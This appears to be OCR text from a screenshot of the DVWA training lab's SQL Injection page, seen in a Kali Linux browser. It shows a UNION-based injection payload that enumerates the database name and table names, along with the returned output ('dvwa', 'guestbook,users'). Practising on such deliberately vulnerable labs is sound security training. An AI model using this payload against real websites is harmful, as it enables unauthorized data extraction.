 192.168.155.5/dvwa/vulnerabilities/sqli/# Search
fensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter python hack mysql exchangeData »
SQL XSS Encryption Encoding Other
oad ...
plit ...
ecu...
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID: 1 Submit
ID: -1 union select database(),group_concat(table_name) from information_schema.tables where table_schema=database(
First name: dvwa
Surname: guestbook,users